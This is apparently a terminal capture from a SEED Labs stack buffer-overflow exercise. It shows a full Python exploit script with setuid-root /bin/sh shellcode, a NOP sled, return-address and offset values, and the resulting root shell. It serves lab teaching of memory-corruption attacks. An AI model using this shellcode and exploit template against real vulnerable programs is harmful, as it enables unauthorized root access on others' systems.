 Applications : Terminal - seed@seed-v...
Terminal - seed@seed-vm-1: ~/dev/project3/Labsetup/code
File Edit View Terminal Tabs Help
lseed@seed-vm-1:~/dev/project3/Labsetup/code$ vim exploit.py
seed@seed-vm-1:~/dev/project3/Labsetup/code$ ./exploit.py
len(shellcode)  35
ret 0xffffcde1
seed@seed-vm-1:~/dev/project3/Labsetup/code$ cat exploit.py
#!/usr/bin/python3
import sys

# Replace the content with the actual shellcode
shellcode= (
  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 260              # Change this number
print('len(shellcode) ', len(shellcode))
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcd68 + 121         # Change this number
print('ret', hex(ret))
offset = 112              # Change this number

L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
seed@seed-vm-1:~/dev/project3/Labsetup/code$ ./stack-L1
Input size: 517
# whoami
root
# id
uid=0(root) gid=1003(seed) groups=1003(seed),121(docker)
# ls -l /proc/$$/exe
lrwxrwxrwx 1 root seed 0 Oct 14 18:44 /proc/14726/exe -> /usr/bin/dash
#
seed@seed-vm-1:~/dev/project3/Labsetup/code$